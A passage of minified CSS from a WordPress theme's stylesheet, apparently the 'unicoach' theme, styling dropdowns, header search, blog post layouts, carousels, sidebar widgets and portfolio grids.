#d6d5d7;border-radius:5px;font-weight:700;margin:0;height:50px;text-align:left;transition:all .3s}body .select2-container--default .select2-selection--single .select2-selection__clear{float:left}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:inherit;line-height:30px;padding-left:20px}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:0;right:0;height:50px;width:50px}body .select2-container--default .select2-selection--single .select2-selection__arrow b{border:unset;height:auto;right:0;left:auto;margin-left:0;margin-top:0;position:absolute;top:0}body .select2-container--default .select2-selection--single .select2-selection__arrow b:after{content:"\f078";display:block;position:absolute;z-index:0;right:20px;left:auto;font-family:"Font Awesome 5 Free";font-size:11px;font-weight:900;line-height:49px;color:#94a0b9;padding-top:1px;pointer-events:none}body .select2-container--default .select2-selection--multiple{font-size:0;padding:9px 14px;border:1px solid #d6d5d7;min-height:50px;background-color:#fff;border-radius:5px;transition:background-color .3s,border-radius .3s}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__rendered li{padding-left:0;padding-right:10px;margin:0!important;max-width:100%}body .select2-container--default .select2-selection--multiple .select2-selection__choice{background:unset;border:unset;margin-right:5px}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{transition:color .4s}body .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#cf0a05}body .select2-container--default.select2-container--focus .select2-selection--multiple,body .select2-container--default.select2-container--focus .select2-selection--single,body .select2-container--default.select2-container--open .select2-selection--multiple,body .select2-container--default.select2-container--open .select2-selection--single{border-color:#e7e8e8;background-color:#fff}body .select2-container--default .select2-results__option{padding-left:18px;line-height:30px}body .select2-container--default .select2-results__option[aria-selected=true],body .select2-container--default .select2-results__option[data-selected=true]{background-color:#e9f4f9;color:inherit}body .select2-container--default .select2-results__option--highlighted[aria-selected=true],body .select2-container--default .select2-results__option--highlighted[data-selected=true]{font-weight:700}body .select2-results{font-size:13px}body .select2-dropdown{border:unset;box-shadow:0 10px 30px 0 rgba(0,0,0,.12);border:1px solid #d6d5d7}body .select2-container--open .select2-dropdown--above{border-top-left-radius:5px;border-top-right-radius:5px}body.admin-bar>.select2-container{margin-top:-32px}@media screen and (max-width:782px){body.admin-bar>.select2-container{margin-top:-46px}}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;font-weight:600;transform-origin:center;cursor:pointer;transition:.3s}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transform:translateY(60%) scale(0)}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field{opacity:0;visibility:hidden;transform:scale3d(.8,.8,.8);transition:.3s}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:100%;right:-30px;left:auto;padding:30px 30px 10px;box-shadow:11px 10px 38px 0 rgba(46,63,99,.15);border-radius:10px}@media (max-width:499px){.header_search.search_standard .header_search-field{padding:20px 20px 0;right:0;left:auto}body.rtl .header_search.search_standard .header_search-field{left:0;right:auto}}.header_search.header_search-open.search_standard .header_search-button{opacity:0;transform-origin:center;transform:scale(0);transition:0s}.header_search.header_search-open.search_standard .header_search-close{opacity:1;transform:scale(1);transition:.3s ease-in-out}.header_search.header_search-open.search_standard .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}@media screen and (max-width:479px){.header_search-field{right:0}}small{font-size:.8em}code,kbd{font-size:87.5%;word-break:break-word}address,cite,em,i,var{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}.footer_top-area p{margin-bottom:0}.footer_top-area strong{font-weight:inherit}.footer{position:relative;overflow:hidden}.footer .blog-posts .meta-data *{line-height:22px}.footer .blog-posts .blog-post_title{margin-top:-5px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.copyright{font-size:14px}.copyright p{margin:0}#unicoach-footer-inline-css{display:none}body.elementor-default .footer_top-area:not(.widgets_area) .wgl-container{width:auto;max-width:none;margin-left:auto;margin-right:auto}.elementor-element.elementor-widget.elementor-widget-spacer{margin-bottom:0}.elementor-widget-container .elementor-swiper-button{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;color:var(--unicoach-header-font-color);box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.elementor-widget-container .elementor-swiper-button:focus,.elementor-widget-container .elementor-swiper-button:hover{color:#fff;background:var(--unicoach-primary-color)}.elementor-widget-container .elementor-swiper-button i{line-height:inherit;width:100%;height:100%}.elementor-widget-container .elementor-swiper-button i:before{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev{right:auto;left:30px}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-prev i:before{content:"\f108"}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next{right:35px;left:auto}.elementor-widget-container .elementor-swiper-button.elementor-swiper-button-next i:before{content:"\f109"}.elementor-widget-container .elementor-divider,.elementor-widget-container .elementor-divider-separator{border-radius:inherit}.blog-style-standard .format-standard-image .post_date{position:absolute;top:30px;left:30px;z-index:4}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12:last-child .blog-post{margin-bottom:47px}.blog-style-standard .wgl_col-12>:not(.format-no_featured) .blog-post_content{padding:28px 0 0}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-left:30px;padding-right:30px}.blog-style-standard .wgl_col-3 .format-standard .blog-post_content,.blog-style-standard .wgl_col-4 .format-standard .blog-post_content{padding-bottom:25px}.blog-style-standard .wgl_col-3 .format-standard .read-more-wrap,.blog-style-standard .wgl_col-4 .format-standard .read-more-wrap{padding-bottom:5px}.blog-style-standard .wgl_col-3 .post_meta-wrap,.blog-style-standard .wgl_col-4 .post_meta-wrap{margin-bottom:7px}.blog-style-standard .wgl_col-3>:not(.format-no_featured) .blog-post_content,.blog-style-standard .wgl_col-4>:not(.format-no_featured) .blog-post_content{padding-top:21px;padding-bottom:20px}.blog-style-standard .wgl_col-3 .blog-post_title>a,.blog-style-standard .wgl_col-4 .blog-post_title>a{font-size:24px;line-height:1.5;font-weight:600}.blog-style-standard .wgl_col-3 .meta-data>span:not(:last-of-type):after,.blog-style-standard .wgl_col-4 .meta-data>span:not(:last-of-type):after{margin-left:.85em;margin-right:.85em}.blog-style-standard .format-standard .blog-post_content{padding:37px 50px 50px}.blog-style-standard .blog-post{transition:.3s}.blog-style-standard .blog-post .blog-post_content{position:relative}.blog-style-standard .blog-post:after{content:"";display:block;height:0;clear:both}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:0}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-post{position:relative;margin-bottom:30px}.blog-post .blog-post_media{position:relative}.blog-post .blog-post_media .blog-post_media_part{position:relative;border-radius:10px;line-height:0;overflow:hidden}.blog-post.format-gallery .blog-post_media .wgl-carousel .slick-slide:not(:only-child){cursor:e-resize}.blog-post.format-standard .blog-post_media,.blog-post.standard .blog-post_media{margin-bottom:12px}.blog-post.format-standard-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .image-overlay{display:inline-block;position:relative;z-index:1;border-radius:inherit}.blog-post.format-standard-image .blog-post_media .image-overlay:after,.blog-post.format-standard-image .blog-post_media .image-overlay:before{display:block;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .3s}.blog-post.format-standard-image .blog-post_media .image-overlay:after{opacity:0}.blog-post.format-standard-image .blog-post_media .image-overlay img{border-radius:inherit}.blog-post.format-standard-image:hover .image-overlay:after{opacity:1}.blog-posts .blog-post_title{display:block;margin-bottom:14px;line-height:34px;word-wrap:break-word;clear:both}.blog-posts .blog-post_title:last-child{margin-bottom:0}.blog-posts .blog-post_title>a{font-size:30px;line-height:36px}.blog-post_content:after{content:"";display:block;clear:both}.blog-post_content .read-more-wrap{padding-top:15px;padding-bottom:0}.blog-post_content .blog-post_title+.read-more-wrap{padding-top:0}.blog-post_content p,.blog-post_content p+address{margin-bottom:18px}.blog-post_content p:last-child{margin-bottom:0}.blog-post_content p:empty{display:none}.blog-post_content h1,.blog-post_content h2,.blog-post_content h3,.blog-post_content h4,.row>div>h1,.row>div>h2,.row>div>h3,.row>div>h4{margin-bottom:18px}.blog_carousel .wgl-carousel .slick-dots{margin-top:0}.blog_carousel_title-arrow .wgl-carousel .slick-next.slick-arrow,.blog_carousel_title-arrow .wgl-carousel .slick-prev.slick-arrow{display:none!important}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .item_slick.slick-active span img{transform:scale(1,1)}.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-list,.slider-wrapper.wgl-carousel .blog-post_media-slider_slick .slick-track{height:100%}.slider-wrapper.wgl-carousel .slick-slider{z-index:auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slider-wrapper.wgl-carousel .slick-slider .slick-arrow{z-index:100}.post_meta-wrap{display:flex;justify-content:space-between;flex-wrap:nowrap;align-items:flex-start;margin-bottom:9px}.meta-data{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;font-weight:700}.meta-data .post_author{white-space:nowrap}.meta-data .post_author img{border-radius:50%;margin-right:6px;margin-left:auto}.meta-data>span{display:contents;vertical-align:middle;color:inherit;padding:0;margin:0;font-size:13px;line-height:30px;text-transform:uppercase;font-weight:700}.meta-data>span:not(:last-of-type):after{content:"";display:inline-block;width:6px;height:6px;margin:0 10px 2px;border-radius:6px}.meta-data>span a:not(:hover){color:inherit}.meta-data .post_author a{position:relative}.meta-data .post_author a:after{content:"";position:absolute;left:0;right:0;bottom:2px;height:1px;background-color:currentColor}.meta-data+.meta-data{flex-shrink:0}.post_categories{display:inline-block;position:relative;z-index:1}.post_categories span{display:inline-block;position:relative;margin:0;line-height:inherit}.post_categories span:not(:last-child){margin-right:6px;margin-left:auto}.post_categories span:not(:last-child) a:after{content:"|";display:inline-block;padding-left:6px;padding-right:0;transform:translateY(-1px)}.post_categories a{border:unset;font-size:inherit;text-transform:uppercase}.post_categories a:hover{color:#fff}.read-more-wrap{clear:both}.button-read-more{display:inline-block;position:relative;z-index:1;font-size:13px;font-weight:700;vertical-align:middle;transition:.4s;padding-bottom:3px}.button-read-more:after,.button-read-more:before{content:"";position:absolute;bottom:0;z-index:1;height:1px;transition:.4s;background:currentColor}.button-read-more:before{left:0;right:auto;width:0;transition-delay:0s}.button-read-more:after{right:0;left:auto;width:100%}.button-read-more:hover:before{width:100%;transition-delay:0.4s}.button-read-more:hover:after{width:0}.post_info-divider{clear:both;margin-top:39px;border-bottom:1px solid #e5e5e5}.meta-data+.post_info-divider{margin-top:4px}.blog-post_wrapper{position:relative;transition:inherit}.container-grid.row>.wgl-carousel{margin-left:0;margin-right:0}.container-grid.row>.wgl-carousel.navigation_offset_element>.slick-slider{overflow:visible}.container-grid.row>.wgl-carousel.navigation_offset_element .slick-list{overflow:hidden}.parallax-video{position:absolute!important;z-index:2!important;top:0;left:0;width:100%;height:100%}.post_date{width:60px;min-width:-moz-fit-content;min-width:fit-content;height:60px;padding:0 9px;border-radius:5px;display:flex;font-size:13px;font-weight:800;text-transform:uppercase;text-align:center;flex-direction:column;line-height:1;justify-content:center;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background-color:#fff}.post_date span{font-size:28px;margin-bottom:3px}@media (max-width:1024px){.unicoach-post-navigation{margin-bottom:0}}.wgl-social-icons .elementor-icon i,.wgl-social-icons .elementor-icon svg{transition:.3s}.wgl-social-icons .elementor-icon.elementor-social-icon{font-size:var(--icon-size, 25px);line-height:var(--icon-size, 25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.wgl-social-icons .elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.isotope{transition-duration:.8s}.isotope{transition-property:height,width}body ol,body ul{margin-left:.4em;padding-left:.9em}body ol li,body ul li{position:relative;z-index:1;line-height:38px}body ol>li:last-child,body ul>li:last-child{padding-bottom:0}body ol{list-style:none}body ul[class*=unicoach_]{margin-left:0;padding-left:0}body ul[class*=unicoach_] li{list-style:none}body ul[class*=unicoach_] li:before{content:"";position:absolute;z-index:1;border-radius:unset;font-family:"Font Awesome 5 Free";font-weight:600}body ol{counter-reset:li}body ol[start="1"]{counter-reset:li 0}body ol[start="2"]{counter-reset:li 1}body ol[start="3"]{counter-reset:li 2}body ol[start="4"]{counter-reset:li 3}body ol[start="5"]{counter-reset:li 4}body ol[start="6"]{counter-reset:li 5}body ol[start="7"]{counter-reset:li 6}body ol[start="8"]{counter-reset:li 7}body ol[start="9"]{counter-reset:li 8}body ol[start="10"]{counter-reset:li 9}body ol[start="11"]{counter-reset:li 10}body ol[start="12"]{counter-reset:li 11}body ol[start="13"]{counter-reset:li 12}body ol[start="14"]{counter-reset:li 13}body ol[start="15"]{counter-reset:li 14}body ol[start="16"]{counter-reset:li 15}body ol[start="17"]{counter-reset:li 16}body ol[start="18"]{counter-reset:li 17}body ol[start="19"]{counter-reset:li 18}body ol[start="20"]{counter-reset:li 19}body ol[start="21"]{counter-reset:li 20}body ol[start="22"]{counter-reset:li 21}body ol[start="23"]{counter-reset:li 22}body ol[start="24"]{counter-reset:li 23}body ol[start="25"]{counter-reset:li 24}body ol[start="26"]{counter-reset:li 25}body ol[start="27"]{counter-reset:li 26}body ol[start="29"]{counter-reset:li 28}body ol[start="30"]{counter-reset:li 29}body ol>li{position:relative;counter-increment:li}body ol>li:before{content:"." counter(li);display:inline-block;position:static;width:auto;height:auto;margin-left:calc(-1em - 2px);margin-right:calc(.25em + 8px);font-size:inherit;line-height:inherit;font-weight:700;direction:rtl}body ul ol>li:before{top:0;background-color:transparent!important}body li ol{margin-bottom:0;padding-bottom:0}.single.related_posts+.row #comments{margin-top:41px;padding-top:0}#comments{margin-top:50px;margin-bottom:44px;clear:both}#comments:before{content:"";display:block;clear:both}#comments ol ul.children,#comments ul ul.children{margin-left:0;padding-left:0;list-style:none}#comments>h3{position:relative;z-index:10}.wgl-carousel{position:relative;z-index:1}.wgl-carousel .slick-slider{display:block;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr}.wgl-carousel .slick-list{display:block;position:relative;overflow:hidden;margin:0;padding:0;z-index:1}.wgl-carousel .slick-track{position:relative;z-index:1}.wgl-carousel .slick-track:after{content:"";display:table;clear:both}.wgl-carousel .slick-slide{direction:ltr;float:left;height:100%;min-height:1px;cursor:pointer}.wgl-carousel .slick-slide.dragging img{pointer-events:none}.wgl-carousel .slick-slide[aria-hidden=true]{box-shadow:0 0 transparent!important}.wgl-carousel .slick-loading .slick-slide,.wgl-carousel .slick-loading .slick-track{visibility:hidden}.load_more_wrapper{position:relative;z-index:1;text-align:center}.load_more_wrapper .load_more_item{position:relative;display:inline-block;margin:0;border-radius:5px;padding:18px 40px;font-size:14px;line-height:1.5;font-weight:700;height:56px;color:#fff;white-space:nowrap;overflow:hidden;transition:.4s}.load_more_wrapper .load_more_item:before{content:"\f2f1";display:inline-block;position:absolute;z-index:99;top:50%;left:50%;margin:-10px 0 0 -8px;font-family:"Font Awesome 5 Free";line-height:1;font-size:19px;color:#fff;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;opacity:0;transition:all .4s,color 0s;animation:2s linear infinite rotating}.load_more_wrapper .load_more_item span{position:relative;z-index:1}.load_more_wrapper .load_more_item.loading:before{color:inherit;opacity:1}.load_more_wrapper .load_more_item.loading span{opacity:0}.load_more_wrapper .load_more_item:hover:after{animation-play-state:running}@keyframes rotating{0%{transform:rotate(0turn)}100%{transform:rotate(1turn)}}#scroll_up{position:fixed;z-index:20;right:20px;bottom:20px;left:auto;border-radius:5px;text-align:center;cursor:pointer;opacity:0;transform:translateX(130%);transition:.4s}#scroll_up:not(:empty){display:flex;justify-content:center;align-items:center;min-width:50px;height:50px;padding:5px;line-height:1;font-weight:700;word-break:break-all}#scroll_up:empty{width:45px;height:45px}#scroll_up:empty:after{content:"\f108";display:inline-block;font-family:flaticon;font-size:17px;line-height:45px;font-weight:700;transform:translateY(0) rotate(90deg)}#scroll_up:empty:hover:after{animation:1.5s infinite scroll_up_anim}#scroll_up.active{opacity:1;transform:translateY(0)}@keyframes scroll_up_anim{0%{transform:translateY(0) rotate(90deg)}50%{transform:translateY(2px) rotate(90deg)}100%{transform:translateY(0) rotate(90deg)}}.title-wrapper .title:before{content:"";display:inline-block;width:8px;height:8px;border-radius:8px;margin-right:9px;margin-left:auto;margin-bottom:1px}.widget{position:relative}.widget:not(:first-child){padding-top:50px}.widget:last-child{margin-bottom:40px}.widget .title-wrapper{display:flex;flex-wrap:wrap;margin:-.4em 0 23px;font-size:14px;line-height:1.5;font-weight:800;text-transform:uppercase}.widget ul li{font-size:16px;line-height:37px;font-weight:600;transition:.3s}.widget ul li a{color:inherit}.widget>ul{margin-top:-6px;margin-bottom:-18px;margin-left:0;padding-bottom:0;padding-left:0}.widget>div>ul>li li,.widget>ul>li li{padding-left:15px}.widget ul li a{display:flex}.widget ul li a .post_count{margin-left:auto;margin-right:0;align-self:flex-start;margin-top:8px;transition:inherit;height:20px;line-height:20px;min-width:26px;padding:1px 3px 0;color:#496285;font-size:14px;font-weight:700;background-color:#e4f2f8;border-radius:5px;text-align:center}.widget ul li a:hover .post_count{color:#fff}.widget_categories .title-wrapper+ul{margin-top:-7px}.widget_categories ul{position:relative}.widget_categories ul{list-style:none}.widget_categories ul ul{margin:0;padding:0}.widget_categories ul li ul li:last-child{border-bottom:0}.widget_categories ul li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img{display:none}.widget_categories>ul{margin-bottom:0}.widget_categories>ul li{padding:0}.widget_categories>ul li a{margin:6px 0}.widget_categories>ul li:not(:last-child){border-bottom:1px solid #e5e5e5}.widget_categories>ul li li:first-of-type{border-top:1px solid #e5e5e5}.widget_categories>ul>li{border-bottom:1px solid #e5e5e5}ul.wp-block-latest-posts{margin-left:0;padding-left:0;list-style:none}ul.wp-block-latest-posts li{padding-left:0}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:14px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f149";font-family:Flaticon;font-size:.8em;padding-right:1em;padding-left:0;color:#8fa0b3;transition:inherit;display:inline-block;transform:translateY(-1px)}aside .select__field,footer .select__field{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo{width:auto}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:calc(50% - 22px);bottom:unset;width:45px;height:45px;margin:0;border:unset;border-radius:5px;padding:0;font-size:0;font-weight:300;letter-spacing:0;text-align:center;text-indent:0;cursor:pointer;opacity:1;box-shadow:5px 4px 13px 0 rgba(46,63,99,.15);background:#fff;transition:all .4s,transform .15s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:Flaticon;font-size:18px;font-weight:700;line-height:45px;transition:color 0s}.wgl-carousel .slick-arrow:active{transform:translate(2px,2px)}.wgl-carousel .previous-button,.wgl-carousel .slick-prev{right:auto;left:30px;transform:translateX(0)}.wgl-carousel .previous-button:after,.wgl-carousel .slick-prev:after{content:"\f108"}.wgl-carousel .next-button,.wgl-carousel .slick-next{left:auto;right:30px;transform:translateX(0)}.wgl-carousel .next-button:after,.wgl-carousel .slick-next:after{content:"\f109"}@media (max-width:600px){.wgl-carousel .slick-list{margin:0}}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:30px}.wgl-carousel.prev_next_pos_right .slick-list{margin:0}.wgl-carousel.prev_next_pos_right .slick-prev{right:85px;left:auto}.wgl-carousel.prev_next_pos_right .slick-next{left:auto;right:30px}.wgl_module_team .wgl-carousel.prev_next_pos_right .slick-slider{padding-bottom:80px}.wgl-carousel .slick-dots{width:max-content;margin:30px 0 0;padding:0 15px;line-height:0;font-size:0;min-height:50px;z-index:2;position:relative}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:.3}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li.slick-active button,.wgl-carousel .slick-dots li:hover button{opacity:1}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:0 0}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:0 0}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:0 0}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li.slick-active button:before,.wgl-carousel.pagination_line .slick-dots li:hover button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.elementor-element.infinity_yes .wgl-carousel .slick-list{padding-right:100vw;padding-left:0;margin-right:-100vw;margin-left:0}.wgl-carousel.wgl-carousel_motion_style.direction-vertical{height:600px;perspective:1000px}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap{height:100%;transform:translateZ(-288px);transform-style:preserve-3d;transition:transform 1s}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap{display:flex;flex-direction:column;justify-content:center;position:absolute;height:100%;margin:auto 15px!important;left:0;right:auto;top:0;bottom:0;opacity:0;transition:transform .7s,opacity 1s;pointer-events:none}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.active{opacity:.6}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap.current{opacity:1}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:first-child{transform:rotateX(0) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(2){transform:rotateX(40deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(3){transform:rotateX(80deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(4){transform:rotateX(120deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(5){transform:rotateX(160deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(6){transform:rotateX(200deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(7){transform:rotateX(240deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(8){transform:rotateX(280deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap:nth-child(9){transform:rotateX(320deg) translateZ(288px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .wgl-carousel_wrap .wgl-testimonials-item_wrap>div{background-color:#fff}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .previous-button{top:auto;bottom:calc(50% - 50px)}.wgl-carousel.wgl-carousel_motion_style.direction-vertical .next-button{top:calc(50% - 50px);bottom:auto}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-clients .clients_image.slick-slide{display:flex}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider{overflow:visible}.wgl-countdown{direction:ltr}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-gallery_item-wrapper>a{display:flex;flex-direction:column;width:-moz-fit-content;width:fit-content;margin-left:auto;margin-right:auto}.isotope-filter{margin-bottom:48px}.isotope-filter a{display:inline-block;position:relative;font-size:14px;line-height:20px;font-weight:700;text-transform:uppercase;transition:.4s;margin-left:25px;margin-right:25px}.isotope-filter a:before{content:"";display:inline-block;width:7px;height:7px;margin-bottom:2px;margin-right:8px;margin-left:0;border-radius:7px;opacity:0;transform:translateY(4px);vertical-align:middle;background-color:currentColor;transition:opacity .4s,transform .4s}.isotope-filter a.empty{display:none}.isotope-filter a .number_filter{position:absolute;z-index:1;top:-10px;width:26px;height:16px;right:-16px;left:auto;opacity:0;visibility:hidden;text-align:center;color:#fff;transform:translateY(4px);transition:.5s ease;font-size:10px;font-weight:700}.isotope-filter a.active:before,.isotope-filter a:hover:before{opacity:1;transform:translateY(0)}.isotope-filter a.active .number_filter,.isotope-filter a:hover .number_filter{opacity:1;visibility:visible;transform:translateY(0)}.row .wgl-portfolio-list_item{padding-left:0;padding-right:0;min-height:1px;float:left;vertical-align:top}.row .wgl-portfolio-list_item.slick-slide{display:inline-block}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap){margin-left:0;margin-right:0;padding-bottom:20px}body.page .wgl-container:not(.single_portfolio) .wgl-portfolio_container:not(.no_gap) .slick-dots{padding:0 0 25px}.wgl-portfolio_container .wgl-carousel_wrapper .wgl-carousel{margin-left:0;margin-right:0}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{width:70px;height:70px;top:initial;bottom:0;left:50%;right:initial;background:0 0;transition:0s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:after,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:after{line-height:70px;transition:.4s}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before,.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{content:"";position:absolute;z-index:-1;left:0;top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev{transform:translate(-70px,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-prev:before{top:0;width:140px;height:70px;border-radius:0;background:#fff;box-shadow:6px 5px 30px rgba(0,0,0,.12)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next{transform:translate(0,0)}.wgl-portfolio_container .wgl-carousel.arrows_center_mode .slick-next:before{top:20px;width:1px;height:30px;background:#dedede}.wgl-portfolio_container .wgl-carousel.center_info 